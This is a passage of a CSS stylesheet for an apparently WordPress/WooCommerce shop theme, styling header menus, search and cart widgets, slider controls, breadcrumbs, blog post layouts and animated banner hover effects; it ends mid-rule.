#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li >.item_link::after {
  border-color: #616161;
}
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li >.item_link >.link_content >.link_text {
  color: #616161;
  font-size: 15px;
  font-weight: 600;
}
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link,
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:focus > .item_link,
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link,
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-parent > .item_link {
  background-color: transparent;
}
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link::after,
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:focus > .item_link::after,
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link::after,
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-parent > .item_link::after {
  border-color: #1a9fed;
}
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:hover > .item_link >.link_content >.link_text,
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li:focus > .item_link >.link_content >.link_text,
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link >.link_content >.link_text,
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-parent > .item_link >.link_content >.link_text {
  color: #1a9fed;
}
#wrapper-header.header-one.header-three .vg-content-head {
  padding: 20px 0;
}
#wrapper-header.header-one.header-three .main-search {
  margin-top: 0;
  padding-right: 15px;
  margin-top: 7px;
}
#wrapper-header.header-one.header-three .main-search .widget.search-head {
  display: block;
}
#wrapper-header.header-one.header-three .main-search .widget.search-head form .ajax_autosuggest_form_wrapper {
  height: 35px !important;
}
#wrapper-header.header-one.header-three .main-search .widget.search-head form .ajax_autosuggest_form_wrapper >input {
  height: 35px !important;
  padding: 5px 45px 5px 10px !important;
  border: 0 !important;
}
#wrapper-header.header-one.header-three .main-search .widget.search-head form .ajax_autosuggest_form_wrapper >input.ajax_autosuggest_indicator {
  background-position-x: 0px !important;
}
#wrapper-header.header-one.header-three .main-search .widget.search-head form .ajax_autosuggest_form_wrapper button[type="submit"] {
  width: 45px;
  height: 35px;
  line-height: 35px;
}
#wrapper-header.header-one.header-three .main-search .widget.search-head form .ajax_autosuggest_form_wrapper button[type="submit"] i {
  font-size: 15px;
  line-height: 35px;
}
#wrapper-header.header-one.header-three .main-cart .widget.cart-head {
  margin-top: 0;
  display: block;
}
#wrapper-header.header-one.header-three .category-main-menu .widget_mega_main_sidebar_menu .vg-title {
  background-color: #444 !important;
}
#wrapper-header.header-one.header-three .category-main-menu .widget_mega_main_sidebar_menu .vg-title h3 {
  font-size: 16px;
  font-weight: 700;
  min-height: 48px;
  line-height: 48px;
  border-left: 0;
  background-position-x: 10px;
  padding-left: 45px;
  position: relative;
}
#wrapper-header.header-one.header-three .category-main-menu .widget_mega_main_sidebar_menu .vg-title h3::before {
  content: "\f107";
  position: absolute;
  top: 50%;
  left: auto;
  bottom: auto;
  background: transparent;
  right: 10px;
  margin-top: -10px;
  width: 20px;
  height: 20px;
  border-radius: 100%;
  border: 1px solid #ffffff;
  line-height: 18px;
  color: #ffffff;
  text-align: center;
  line-height: 20px !important;
  display: block !important;
  font-family: "FontAwesome";
  font-size: 16px;
  font-weight: 400;
}
#wrapper-header.header-one.header-three .vg-main-menu {
  background-color: #666;
}
#wrapper-header.header-one.header-three .widget.cart-head .top-cart-title {
  border: 0;
  height: 48px;
  background-color: #1a9fed;
}
#wrapper-header.header-one.header-three .widget.cart-head .top-cart-title::before {
  line-height: 48px;
  height: 48px;
  top: 0px;
  background-color: #0f82c5;
}
#wrapper-header.header-one.header-three .widget.cart-head .top-cart-title .shopping_cart {
  padding-top: 5px;
}
#wrapper-header.header-one.header-three .widget.cart-head .top-cart-title .shopping_cart .shopping-cart-text span {
  color: #ffffff;
}
#wrapper-header.header-one.header-three .widget.cart-head .top-cart-title .shopping_cart .total span {
  color: #ffffff;
}
.timeproduct-home3 .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents {
  padding-bottom: 4px;
}
.timeproduct-home3 .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-title a {
  margin-bottom: 7px;
}
.timeproduct-home3 .vgwc-item.vgwc-timeproduct .vgwc-item-i .ma-box-content .product-contents .vgwc-product-rating {
  margin-bottom: 2px;
}
.timeproduct-home3 .vg-timeproduct.owl-carousel .owl-buttons {
  top: 54.2%;
}
#wrapper-header.header-three .widget.cart-head .mcart-border .cart_empty li.total {
  margin-bottom: 0;
}
#wrapper-header.header-three .widget.cart-head .mcart-border {
  margin-top: 8px;
}
#wrapper-header.header-three .widget.cart-head .top-cart-title .shopping_cart .shopping-cart-text span {
  display: none;
}
#wrapper-header.header-three .widget.cart-head .top-cart-title .shopping_cart .total span {
  line-height: 40px;
  text-transform: uppercase;
}
#wrapper-header.header-three #header-menu .mega_main_menu > .menu_holder.sticky_container {
  background-color: #ffffff;
}
#wrapper-header.header-three.header-four .widget.cart-head .top-cart-title .shopping_cart .shopping-cart-text span {
  display: block;
}
#wrapper-header.header-three.header-four .vg-main-menu,
#wrapper-header.header-three.header-four .vg-content-head {
  background-color: #f6f6f6;
}
#wrapper-header.header-three.header-four .vg-main-menu .container {
  padding-left: 0;
  padding-right: 0;
  background-color: #333;
  max-width: 1170px;
}
#wrapper-header.header-three.header-four .widget.search-head form .ajax_autosuggest_form_wrapper button[type="submit"] {
  background-color: #1a9fed !important;
}
#wrapper-header.header-three.header-four .widget.search-head form .ajax_autosuggest_form_wrapper button[type="submit"]:hover {
  background-color: #ff5353 !important;
}
#wrapper-header.header-three.header-four .widget.cart-head .top-cart-title .shopping_cart .total >span {
  text-indent: -9999px;
  position: absolute;
  left: 0;
  top: 0;
}
#wrapper-header.header-three.header-four .widget.cart-head .top-cart-title .shopping_cart .total >span .cart-quantity {
  position: absolute;
  top: 8px;
  left: 28px;
  text-indent: 0;
  float: left;
  min-width: 15px;
  min-height: 15px;
  border-radius: 50%;
  font-size: 10px;
  line-height: 15px;
  text-align: center;
  background-color: #1a9fed;
}
#wrapper-header.header-three.header-four .widget.cart-head .top-cart-title .shopping_cart .shopping-cart-text {
  position: relative;
  display: inline-block;
}
#wrapper-header.header-three.header-four .widget.cart-head .top-cart-title .shopping_cart .shopping-cart-text::before {
  content: "\f107";
  font-family: FontAwesome;
  position: absolute;
  top: 10px;
  right: -20px;
  font-size: 14px;
  color: #ffffff;
}
#wrapper-header.header-three.header-four .widget.cart-head .top-cart-title .shopping_cart .shopping-cart-text span {
  line-height: 41px;
}
#wrapper-header.header-three.header-four .widget.cart-head .top-cart-title {
  max-width: 166px;
  background-color: transparent !important;
}
#wrapper-header.header-three.header-four .widget.cart-head .top-cart-title::before {
  background-color: transparent !important;
}
.style-slider .custom.tparrows {
  background-color: transparent;
  border: 2px solid #ffffff;
  border-radius: 50%;
}
.style-slider .custom.tparrows::before {
  font-weight: bold;
  font-size: 17px;
  line-height: 38px;
}
.style-slider .custom.tparrows:hover {
  border: 2px solid #1a9fed;
  background-color: transparent;
}
.style-slider .custom.tparrows:hover::before {
  color: #1a9fed;
}
.style-slider .ares .tp-bullet {
  background-color: #ffffff;
}
.style-slider .ares .tp-bullet:hover,
.style-slider .ares .tp-bullet.selected {
  background-color: #1a9fed;
}
.page-template-front-page .sv-button-slider {
  background-color: transparent !important;
  border: 0;
}
.page-template-front-page .sv-button-slider >a {
  color: #ffffff;
  border: 1px solid #ffffff;
  padding: 5px 15px;
  display: inline-block;
  background-color: transparent;
  text-transform: uppercase;
  font-size: 15px;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.page-template-front-page .sv-button-slider >a >span {
  color: #ffffff;
  text-transform: uppercase;
  font-size: 15px;
}
.page-template-front-page .sv-button-slider >a:hover {
  border: 1px solid #1a9fed;
  background-color: #1a9fed;
}
.sl4-text2 p >span {
  color: #f7e22f;
  font-size: 70px;
  font-weight: 700;
  vertical-align: bottom;
}
.breadcrumd-shop {
  background-color: #eeeeee;
  margin-bottom: 40px;
  padding: 15px 0;
}
.breadcrumd-shop .breadcrumbs li {
  display: inline-block;
  font-size: 13px;
  color: #1a9fed;
}
.breadcrumd-shop .breadcrumbs li a {
  font-size: 13px;
  color: #616161;
}
.breadcrumd-shop .breadcrumbs li a:hover {
  color: #1a9fed;
}
.breadcrumd-shop .breadcrumbs li.separator {
  color: #616161;
  padding: 0 15px;
  position: relative;
  text-indent: -9999px;
}
.breadcrumd-shop .breadcrumbs li.separator::before {
  content: "/";
  position: absolute;
  top: 1px;
  left: 50%;
  text-indent: 0;
  float: left;
  font-size: 14px;
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  transform: translate(-50%,0);
}
.cart-collaterals .vgwc-item .ma-box-content,
.upsells_products_widget .vgwc-item .ma-box-content,
.related_products_widget .vgwc-item .ma-box-content {
  margin: 0 11px !Important;
}
.page-title {
  margin-bottom: 40px;
  position: relative;
  background-position: center top;
  width: 100%;
  overflow: hidden;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  padding: 75px 0;
  text-align: center;
  color: #ffffff;
}
.page-title::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(51,51,51,0.3);
}
.page-title .breadcrumbs li {
  display: inline-block;
  color: #1a9fed;
  font-size: 16px;
}
.page-title .breadcrumbs li a {
  color: #ffffff;
}
.page-title .breadcrumbs li a:hover {
  color: #1a9fed;
}
.page-title .breadcrumbs li.separator {
  color: #ffffff;
  padding: 0 10px;
  position: relative;
  text-indent: -9999px;
}
.page-title .breadcrumbs li.separator::before {
  content: "/";
  position: absolute;
  top: 0;
  left: 50%;
  text-indent: 0;
  float: left;
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  transform: translate(-50%,0);
}
.page-title .entry-title {
  font-size: 50px;
  color: white;
  margin-top: 15px;
  text-transform: capitalize;
}
.page-category .entry-content-full .postinfo-wrapper .entry-title {
  position: relative;
  margin-bottom: 0;
}
.page-category .entry-content-full .postinfo-wrapper .entry-title a {
  font-size: 20px;
  color: #616161;
  font-weight: 600;
  text-transform: uppercase;
}
.page-category .entry-content-full .postinfo-wrapper .entry-title a:hover {
  color: #1a9fed;
}
.page-category .entry-content-full .postinfo-wrapper .entry-meta-small .entry-meta {
  margin: 15px 0 20px 0;
  padding: 14px 0;
  border-top: 1px solid #eaeaea;
  border-bottom: 1px solid #eaeaea;
}
.page-category .entry-content-full .postinfo-wrapper .entry-meta-small .entry-meta span {
  font-size: 13px;
  color: #aaa;
  font-style: italic;
  margin-right: 15px;
}
.page-category .entry-content-full .postinfo-wrapper .entry-meta-small .entry-meta span a {
  color: #000000;
  font-size: 14px;
}
.page-category .entry-content-full .postinfo-wrapper .entry-meta-small .entry-meta span a:hover {
  color: #1a9fed;
}
.page-category .entry-content-full .postinfo-wrapper .post-info p {
  line-height: 25px;
}
.single-post .single .post-thumbnail img {
  width: 100%;
}
.single-post .single .post-thumbnail::after,
.single-post .single .post-thumbnail::before {
  display: none;
}
.single-post .single .postinfo-wrapper {
  border-bottom: 0;
  padding-bottom: 15px;
}
.single-post .single .entry-content-full {
  margin-bottom: 25px;
}
.single-post .single .entry-content-full .entry-title {
  font-size: 30px;
  line-height: 38px;
  text-transform: uppercase;
  font-weight: 600;
}
.single-post .single .entry-content-full .entry-meta {
  margin: 15px 0;
  padding: 15px 0;
  border-top: 1px solid #eaeaea;
  border-bottom: 1px solid #eaeaea;
}
.single-post .single .entry-content-full .entry-meta >span {
  margin-right: 10px;
  color: #aaa;
  font-size: 13px;
}
.single-post .single .entry-content-full .entry-meta >span a {
  color: #616161;
  font-size: 14px;
}
.single-post .single .entry-content-full .entry-meta >span a:hover {
  color: #1a9fed;
}
.single-post .single .form-submit input[type="submit"] {
  margin-top: 15px;
}
.services-page .owl-carousel.brands-carousel .owl-controls .owl-buttons > div {
  display: none;
}
.about-page .testimonials .owl-theme .owl-controls .owl-pagination {
  bottom: 80px;
  left: 50%;
  margin-left: -35px;
  height: 10px;
  line-height: 10px;
}
.about-page .parallax-bg.parallax_testimonials cite {
  margin-top: 0;
  display: inline-block;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translate(-50%,0);
  -moz-transform: translate(-50%,0);
  -ms-transform: translate(-50%,0);
  -o-transform: translate(-50%,0);
  transform: translate(-50%,0);
}
.about-page .parallax-bg.parallax_testimonials cite span {
  width: 100%;
  display: inline-block;
  font-size: 20px;
  font-style: normal;
  font-weight: 600;
  color: #1a9fed;
}
.about-page .parallax-bg.parallax_testimonials cite span.title {
  font-size: 15px;
  color: #ffffff;
  font-weight: 300;
}
.default-page.contact-page header,
.default-page.about-page header,
.default-page.services-page header {
  margin-bottom: 0 !important;
  border-bottom: 0 !important;
}
.default-page.contact-page header h1,
.default-page.about-page header h1,
.default-page.services-page header h1 {
  padding-bottom: 0;
  margin-bottom: 0;
}
.default-page.contact-page header h1::before,
.default-page.about-page header h1::before,
.default-page.services-page header h1::before {
  display: none;
}
.default-page header {
  margin-bottom: 30px !important;
  border-bottom: 1px solid #eaeaea;
}
.default-page header h1 {
  position: relative;
  display: inline-block;
  padding-bottom: 20px;
  margin-bottom: -1px;
}
.default-page header h1::before {
  content: "";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 1px;
  background-color: #1a9fed;
}
.default-page .wishlist-title h2 {
  padding-left: 0;
  margin-left: 0;
}
.product-price .price-variable del {
  display: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.menu-item-object-custom .mega_dropdown li .mega_dropdown,
#wrapper-header #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.menu-item-has-children .mega_dropdown li .mega_dropdown {
  padding: 0 !important;
}
.layout-1 #wrapper-header.header-four .category-main-menu >.widget_mega_main_sidebar_menu .mega_main_menu,
.layout-1 #wrapper-header.header-three .category-main-menu >.widget_mega_main_sidebar_menu .mega_main_menu {
  display: block;
}
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item >.item_link >.link_content >.link_text {
  color: #1a9fed;
}
#wrapper-header.header-one.header-three #header-menu .mega_main_menu > .menu_holder > .menu_inner > ul > li.current-menu-item >.item_link::after {
  border-color: #1a9fed;
}
.woocommerce form.register {
  padding-bottom: 40px;
}
.vg-center {
  text-align: center;
}
.home.blog .breadcrumd-shop {
  display: none;
}
.home.blog #header-menu .menu > ul > li > a {
  color: #ffffff;
}
.home.blog #header-menu .menu > ul > li > a:hover {
  color: #1a9fed;
}
.home.blog #secondary aside:first-child {
  margin-top: 0;
}
.home.blog .main-container {
  padding-top: 30px;
}
.im-icon-cart {
  display: none !important;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner {
  width: 1170px !important;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner > ul > li:first-child > .item_link {
  padding-left: 0;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box {
  display: block;
  width: auto;
  min-height: 50px;
  padding-right: 0;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box form {
  margin-top: 8px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box form input[type="submit"] {
  line-height: 33px;
  border: 0;
  padding: 0 15px;
  color: #ffffff;
  background-color: #1a9fed;
  border: 1px solid #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box form input[type="submit"]:hover {
  background-color: #ffffff;
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box form input[type="text"] {
  line-height: 35px;
  height: 35px;
  border: 0;
  padding: 0 15px;
  color: #616161;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box form >i {
  display: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart {
  display: block;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown {
  background-color: #3c3c3c;
  width: 270px;
  position: absolute;
  top: 0;
  opacity: 1;
  display: block;
  padding: 0px;
  overflow: visible;
  max-height: 3000px;
  max-width: 3000px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  box-shadow: none !important;
  border: none;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce {
  margin-bottom: 0;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce .mcart-border {
  width: 270px;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
  padding: 15px;
  border: 1px solid #ccc;
  border-top: 1px solid #1a9fed;
  background-color: #ffffff;
  margin-top: 7px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce .mcart-border::before {
  content: "";
  position: absolute;
  top: -14px;
  right: 70px;
  border: 7px solid transparent;
  border-bottom: 7px solid #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce .mcart-border .product-details a.remove {
  position: absolute;
  top: 8px;
  right: 0;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce .mcart-border .product-details a.remove >i {
  color: red;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce .mcart-border .product-details a.remove:hover >i {
  color: #616161;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce .mcart-border .product-details .product-name {
  font-size: 14px;
  font-weight: 700;
  color: #616161;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce .mcart-border .product-details .product-name:hover {
  color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce .mcart-border .product-details .quantity span {
  font-size: 14px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .woocommerce .mcart-border ul.product_list_widget li .product-image .quantity {
  background-color: #1a9fed;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner ul > li.nav_woo_cart .mega_dropdown .total span {
  color: #ffffff;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .mini_cart_inner {
  position: relative;
  display: block;
  width: 100%;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .mini_cart_inner .mcart-border {
  position: absolute;
  top: 50px;
  right: 0;
  background-color: #ffffff;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .shopping_cart {
  max-width: 180px;
  float: right;
  position: relative;
  padding: 0 15px 0 60px;
  height: 50px;
  font-size: 13px;
  border: 1px solid #ffffff;
  color: #ffffff;
  text-transform: capitalize;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .shopping_cart::before {
  content: "\f07a";
  font-family: "FontAwesome";
  display: inline-block;
  font-size: 20px;
  line-height: 50px;
  width: 45px;
  height: 50px;
  text-align: center;
  color: white;
  background: #1a9fed;
  position: absolute;
  top: -1px;
  left: 0;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .mcart-border .total {
  padding-top: 0;
  font-size: 14px;
  color: #616161;
  font-weight: 700;
  border-top: 3px double #ebe9eb;
  padding: 15px 0 0;
  margin-top: 20px;
  margin-bottom: 15px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .mcart-border .total .amount {
  margin-left: 5px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .mcart-border .total span {
  color: #616161 !important;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .mcart-border .buttons a {
  color: #616161;
  padding: .618em 1em;
  font-weight: 600;
  font-size: 14px;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .mcart-border .buttons a:hover {
  background-color: #1a9fed;
  color: #ffffff;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .shopping-cart-text {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 700;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .shopping-cart-text span {
  color: #ffffff;
  margin-top: 8px;
  display: block;
}
#wrapper-header #header-menu .mega_main_menu > .menu_holder.sticky_container > .menu_inner .shopping-cart-text:hover {
  color: #1a9fed;
}
.blog-nosidebar .pagination {
  border-top: 1px solid #ccc;
  margin-top: 10px;
  padding-top: 30px;
}
.type-banner1 {
  display: inline-block;
  position: relative;
  float: left;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  width: 100%;
}
.type-banner1 div {
  position: relative;
  overflow: hidden;
  display: inline-block;
  width: 100%;
  color: #fff;
}
.type-banner1 div img {
  webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
.type-banner1 div:hover:before,
.type-banner1 div:hover:after {
  opacity: 100;
  filter: alpha(opacity=10000);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.type-banner1 div:before,
.type-banner1 div:after {
  position: absolute;
  content: '';
  z-index: 1;
  -webkit-transform: scale(0,1);
  -moz-transform: scale(0,1);
  -ms-transform: scale(0,1);
  -o-transform: scale(0,1);
  transform: scale(0,1);
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -o-transition: opacity 0.35s, -o-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  opacity: 0;
}
.type-banner1 div:before {
  top: 15%;
  right: 7%;
  bottom: 15%;
  left: 7%;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.type-banner1 div:after {
  top: 7%;
  right: 15%;
  bottom: 7%;
  left: 15%;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.type-banner1 img {
  margin: 0 auto;
  position: relative;
  display: block;
  opacity: 0.95;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}
.type-banner1:before {
  position: absolute;
  top: -150px;
  left: -150px;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.5);
  content: '';
  z-index: 1;
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,-100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,-100%,0);
}
.type-banner1:hover:before {
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,200%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,300%,0);
}
.type-banner1:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
#secondary .widget_sp_image {
  display: inline-block;
  position: relative;
  float: left;
  overflow: hidden;
  text-align: center;
  cursor: pointer;
  width: 100%;
}
#secondary .widget_sp_image a {
  position: relative;
  overflow: hidden;
  display: inline-block;
  width: 100%;
  color: #fff;
}
#secondary .widget_sp_image a img {
  webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}
#secondary .widget_sp_image a:hover:before,
#secondary .widget_sp_image a:hover:after {
  opacity: 100;
  filter: alpha(opacity=10000);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
#secondary .widget_sp_image a:before,
#secondary .widget_sp_image a:after {
  position: absolute;
  content: '';
  z-index: 1;
  -webkit-transform: scale(0,1);
  -moz-transform: scale(0,1);
  -ms-transform: scale(0,1);
  -o-transform: scale(0,1);
  transform: scale(0,1);
  -moz-transition: opacity 0.35s, -moz-transform 0.35s;
  -ms-transition: opacity 0.35s, -ms-transform 0.35s;
  -o-transition: opacity 0.35s, -o-transform 0.35s;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  opacity: 0;
}
#secondary .widget_sp_image a:before {
  top: 15%;
  right: 7%;
  bottom: 15%;
  left: 7%;
  border-top: 1px solid #ffffff;
  border-bottom: 1px solid #ffffff;
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
#secondary .widget_sp_image a:after {
  top: 7%;
  right: 15%;
  bottom: 7%;
  left: 15%;
  border-right: 1px solid #ffffff;
  border-left: 1px solid #ffffff;
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
#secondary .widget_sp_image img {
  margin: 0 auto;
  position: relative;
  display: block;
  opacity: 0.95;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: scale3d(1.05,1.05,1);
  transform: scale3d(1.05,1.05,1);
}
#secondary .widget_sp_image:before {
  position: absolute;
  top: -150px;
  left: -150px;
  width: 100%;
  height: 100%;
  background: rgba(255,255,255,0.5);
  content: '';
  z-index: 1;
  -webkit-transition: -webkit-transform 0.6s;
  transition: transform 0.6s;
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,-100%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,-100%,0);
}
#secondary .widget_sp_image:hover:before {
  -webkit-transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,200%,0);
  transform: scale3d(1.9,1.4,1) rotate3d(0,0,-1,30deg) translate3d(0,300%,0);
}
#secondary .widget_sp_image:hover img {
  opacity: 0.6;
  -webkit-transform: scale3d(1,1,1);
  transform: scale3d(1,1,1);
}
.type-default {
  position: relative;
  overflow: hidden;
}
.type-default img {
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.type-default::before {
  content: "";
  position: absolute;
  left: 50%;
  top: 10px;
  width: 0;
  height: 100%;
  border-top: 1px solid #ffffff;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.type-default::after {
  content: "";
  position: absolute;
  left: 50%;
  bottom: 10px;
  width: 0;
  height: 100%;
  border-bottom: 1px solid #ffffff;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.type-default div {
  position: relative;
}
.type-default div::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 10px;
  width: 100%;
  height: 0;
  border-left: 1px solid #ffffff;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.type-default div::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 10px;
  width: 100%;
  height: 0;
  border-right: 1px solid #ffffff;
  z-index: 1;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.type-default:hover img {
  -webkit-filter: grayscale(100%);
